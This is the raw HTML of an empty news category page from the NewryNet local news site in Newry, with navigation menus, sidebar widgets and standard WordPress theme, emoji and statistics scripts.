href="https://newrynet.com/southern-health-and-social-care-trust-consultation-on-inpatient-dementia-services-proposal/"  rel="bookmark" class="td-image-wrap " title="Southern Health and Social Care Trust Consultation on Inpatient Dementia Services Proposal" ><img class="entry-thumb" src="" alt="" title="Southern Health and Social Care Trust Consultation on Inpatient Dementia Services Proposal" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/12/shsct-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/southern-health-and-social-care-trust-consultation-on-inpatient-dementia-services-proposal/"  rel="bookmark" title="Southern Health and Social Care Trust Consultation on Inpatient Dementia Services Proposal">Southern Health and Social Care Trust Consultation on Inpatient Dementia Services Proposal</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/celebrating-diwali-festival-in-newry/"  rel="bookmark" class="td-image-wrap " title="Celebrating Diwali Festival in Newry" ><img class="entry-thumb" src="" alt="" title="Celebrating Diwali Festival in Newry" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/11/PR-1.jpg"  width="1" height="1" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/celebrating-diwali-festival-in-newry/"  rel="bookmark" title="Celebrating Diwali Festival in Newry">Celebrating Diwali Festival in Newry</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://newrynet.com/category/events/">All</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="277" href="https://newrynet.com/category/events/business-events/">Business</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="284" href="https://newrynet.com/category/events/comedy/">Comedy</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="269" href="https://newrynet.com/category/events/community/">Community</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="280" href="https://newrynet.com/category/events/festivals/">Festivals</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="14" href="https://newrynet.com/category/events/music-entertainment/">Music &amp; Entertainment</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1008"><a title="NewryNet.com Gallery" target="_blank" href="https://newrynet.smugmug.com/">Gallery</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1009"><a href="#">Notices</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script defer src="[data-uri]"></script><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/terry-duffy/"  rel="bookmark" class="td-image-wrap " title="Terry Duffy" ><img class="entry-thumb" src="" alt="" title="Terry Duffy" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2023/04/Terry-Duffy-RIP-180x135.png"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/terry-duffy/"  rel="bookmark" title="Terry Duffy">Terry Duffy</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/mary-rose-mccourt-nee-macquillan/"  rel="bookmark" class="td-image-wrap " title="Mary Rose McCourt (née MacQuillan)" ><img class="entry-thumb" src="" alt="" title="Mary Rose McCourt (née MacQuillan)" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/09/RIP-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/mary-rose-mccourt-nee-macquillan/"  rel="bookmark" title="Mary Rose McCourt (née MacQuillan)">Mary Rose McCourt (née MacQuillan)</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/irene-fitzpatrick/"  rel="bookmark" class="td-image-wrap " title="Irene Fitzpatrick" ><img class="entry-thumb" src="" alt="" title="Irene Fitzpatrick" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/09/RIP-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/irene-fitzpatrick/"  rel="bookmark" title="Irene Fitzpatrick">Irene Fitzpatrick</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/may-brady-nee-lennon/"  rel="bookmark" class="td-image-wrap " title="May BRADY (née Lennon)" ><img class="entry-thumb" src="" alt="" title="May BRADY (née Lennon)" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/09/RIP-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/may-brady-nee-lennon/"  rel="bookmark" title="May BRADY (née Lennon)">May BRADY (née Lennon)</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/joy-powell/"  rel="bookmark" class="td-image-wrap " title="Joy Powell" ><img class="entry-thumb" src="" alt="" title="Joy Powell" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/09/RIP-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/joy-powell/"  rel="bookmark" title="Joy Powell">Joy Powell</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://newrynet.com/category/notices/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="10" href="https://newrynet.com/category/notices/deathnotices/">Death Notices</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="9" href="https://newrynet.com/category/notices/familynotices/">Family Notices</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1122"><a href="https://www.newryproperty.com">Property</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1123"><a href="https://www.newryjobs.com">Jobs</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124"><a href="https://www.wereuthere.om">Wereuthere.com</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1662"><a href="https://newrynet.com/events/">Calendar</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://newrynet.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-category-header"><div class="td-container td-container-border"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-subcategory-header"><div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://newrynet.com/category/articles/business/">Business</a></li><li class="entry-category"><a  class=""  href="https://newrynet.com/category/articles/education/">Education</a></li><li class="entry-category"><a  class=""  href="https://newrynet.com/category/articles/farming/">Farming</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://newrynet.com/category/articles/news/">News</a></li><li class="entry-category"><a  class=""  href="https://newrynet.com/category/articles/oldnewry/">Old Newry</a></li><li class="entry-category"><a  class=""  href="https://newrynet.com/category/articles/oldphotos/">Old Photos</a></li><li class="entry-category"><a  class=""  href="https://newrynet.com/category/articles/police-notices/">Police Notices</a></li><li class="entry-category"><a  class=""  href="https://newrynet.com/category/articles/writing-corner/">Sean Maguire - Writing Corner</a></li><li class="entry-category"><a  class=""  href="https://newrynet.com/category/articles/sport/">Sport</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">By review score <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_22" data-td_block_id="tdi_21" href="https://newrynet.com/category/articles/news/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_23" data-td_block_id="tdi_21" href="https://newrynet.com/category/articles/news/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_24" data-td_block_id="tdi_21" href="https://newrynet.com/category/articles/news/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_25" data-td_block_id="tdi_21" href="https://newrynet.com/category/articles/news/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_26" data-td_block_id="tdi_21" href="https://newrynet.com/category/articles/news/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_27" data-td_block_id="tdi_21" href="https://newrynet.com/category/articles/news/?filter_by=random_posts">Random</a></li></ul></div></div></div></div></div></div></div><div class="td-container td-category-container"><div class="td-container-border"><div class="td_line_above_cat_big_grid"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-category-header td-pb-padding-side"><header><h1 class="entry-title td-page-title"> <span>News</span></h1></header><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newrynet.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">News</span></div></div><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_social_counter td_block_widget tdi_29 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,913</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_30 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://partnership.sjp.co.uk/partner/karlmurphy"target="_blank"><img alt="KJM Financial Planning" src="http://newrynet.com/wp-content/uploads/2022/11/KJM-Financial-Planning.png"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" ><script defer src="[data-uri]"></script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_31 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-cpt-post"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/una-raymond-nee-oconnor/"  rel="bookmark" title="Una Raymond (née O&#8217;Connor)">Una Raymond (née O&#8217;Connor)</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://newrynet.com/author/conorduffydesign/">NewryNet</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-02T12:08:05+01:00" >2 September, 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-cpt-post"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/cloughoge-priest-shocked-to-the-core-after-sacred-heart-church-vandalised/"  rel="bookmark" title="Cloughoge: Priest &#8216;shocked to the core&#8217; after Sacred Heart church vandalised">Cloughoge: Priest &#8216;shocked to the core&#8217; after Sacred Heart church vandalised</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://newrynet.com/author/conorduffydesign/">NewryNet</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-27T12:27:12+00:00" >27 January, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-cpt-post"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/newry-incident-witness-appeal/"  rel="bookmark" title="Police Ombudsman witness appeal: Newry incident">Police Ombudsman witness appeal: Newry incident</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://newrynet.com/author/conorduffydesign/">NewryNet</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-13T12:18:00+01:00" >13 April, 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-cpt-post"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/the-cancer-charities-support-fund/"  rel="bookmark" title="The‌ ‌Cancer‌ ‌Charities’‌ ‌Support‌ Fund‌ ‌">The‌ ‌Cancer‌ ‌Charities’‌ ‌Support‌ Fund‌ ‌</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://newrynet.com/author/conorduffydesign/">NewryNet</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-21T11:23:24+01:00" >21 September, 2022</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-container td-footer-instagram-container"><div class="td_block_wrap td_block_instagram tdi_32 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" ><div id=tdi_32 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://newrynet.com/"><img class="td-retina-data" src="http://newrynet.com/wp-content/uploads/2021/08/Web-Header.jpg" data-retina="http://newrynet.com/wp-content/uploads/2021/08/Header-Mobile-300x117.jpg" alt="" title=""  width="230" height="90" /></a></div><div class="footer-text-wrap">Newry Net is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.<div class="footer-email-wrap">Contact us: <a href="mailto:conor@newrynet.com">conor@newrynet.com</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_34 td_block_template_1"  data-td-block-uid="tdi_34" ><script defer src="[data-uri]"></script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_34 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://newrynet.com/1737-2/"  rel="bookmark" class="td-image-wrap " title="Council seeking new stallholders for Newry Market" ><img class="entry-thumb" src="" alt="" title="Council seeking new stallholders for Newry Market" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2024/07/Pete-Byrne-Newry-Traders-100x75.jpg"  width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/1737-2/"  rel="bookmark" title="Council seeking new stallholders for Newry Market">Council seeking new stallholders for Newry Market</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T12:54:43+01:00" >2 July, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://newrynet.com/terry-duffy/"  rel="bookmark" class="td-image-wrap " title="Terry Duffy" ><img class="entry-thumb" src="" alt="" title="Terry Duffy" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2023/04/Terry-Duffy-RIP-100x75.png"  width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/terry-duffy/"  rel="bookmark" title="Terry Duffy">Terry Duffy</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-27T12:41:00+01:00" >27 April, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://newrynet.com/huge-newry-development-will-see-industrialisation-of-ring-of-gullion-say-residents/"  rel="bookmark" class="td-image-wrap " title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents" ><img class="entry-thumb" src="" alt="" title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/02/SW-Newry-e1645287248660.jpg"  width="100" height="60" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/huge-newry-development-will-see-industrialisation-of-ring-of-gullion-say-residents/"  rel="bookmark" title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents">Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T12:45:41+00:00" >5 February, 2023</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://newrynet.com/category/articles/news/">News<span class="td-cat-no">33</span></a></li><li><a href="https://newrynet.com/category/events/community/">Community<span class="td-cat-no">17</span></a></li><li><a href="https://newrynet.com/category/articles/business/">Business<span class="td-cat-no">12</span></a></li><li><a href="https://newrynet.com/category/notices/deathnotices/">Death Notices<span class="td-cat-no">12</span></a></li><li><a href="https://newrynet.com/category/articles/sport/">Sport<span class="td-cat-no">10</span></a></li><li><a href="https://newrynet.com/category/home-home/">Home<span class="td-cat-no">8</span></a></li><li><a href="https://newrynet.com/category/events/">Events<span class="td-cat-no">7</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-989"><a href="#">Disclaimer</a></li><li id="menu-item-990" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-990"><a href="#">Privacy</a></li><li id="menu-item-991" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-991"><a href="#">Advertisement</a></li><li id="menu-item-992" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-992"><a href="#">Contact Us</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; Created by EverythingIT.design</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script><script defer type="text/javascript" src="https://newrynet.com/wp-content/cache/autoptimize/js/autoptimize_single_2dbe04ebc9e6e31b028f4345684c56d6.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script> <script type="text/javascript" src="https://newrynet.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://newrynet.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.44" id="wp-event-manager-common-js"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.44" id="wp-event-manager-jquery-timepicker-js"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script> <script defer src='https://newrynet.com/wp-content/cache/autoptimize/js/autoptimize_single_cb3d1360f762264c72de111954bc7932.js'></script> <script defer type="text/javascript" src="https://newrynet.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer src='https://newrynet.com/wp-content/cache/autoptimize/js/autoptimize_single_34481ef35a9b1370ee508c495f453a32.js'></script> <script defer id="tds_js_files_for_front-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" id="jetpack-stats-js-before">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"193380658","post":"0","tz":"0","srv":"newrynet.com","arch_cat":"articles/news","arch_results":"0","j":"1:15.4"}]);_stq.push(["clickTrackerInit","193380658","0"]);</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newrynet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script>  <script defer id="td-generated-footer-js" src="[data-uri]"></script> <script defer src="[data-uri]"></script> </body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 16:23:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
